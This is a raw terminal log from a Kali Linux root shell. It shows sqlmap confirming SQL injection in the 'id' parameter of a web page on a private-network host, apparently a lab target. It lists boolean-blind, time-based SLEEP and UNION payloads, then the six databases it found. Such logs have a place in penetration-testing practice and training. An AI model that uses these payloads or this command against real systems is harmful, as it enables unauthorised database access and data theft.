 (root💀kali2020)-[~]
# sqlmap -u "http://192.168.220.135/index.html?page=blog&title=Blog&id=2" --dbs
{1.4.11#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all ap
plicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 15:29:13 /2020-12-04/
[15:29:13] [INFO] resuming back-end DBMS 'mysql'
[15:29:13] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: page=blog&title=Blog&id=2 AND 2700=2700
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: page=blog&title=Blog&id=2 AND (SELECT 2997 FROM (SELECT(SLEEP(5)))VDbS)
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: page=blog&title=Blog&id=2 UNION ALL SELECT NULL,NULL,CONCAT(0x7162787071,0x536a6455647149644b6a6f52737177525376664c57534b6e59516c557846504
a7346466565686462,0x717a766b71),NULL,NULL-- -
---
[15:29:13] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[15:29:13] [INFO] fetching database names
available databases [6]:
[*] calendar
[*] ehks
[*] information_schema
[*] mysql
[*] roundcubemail
[*] test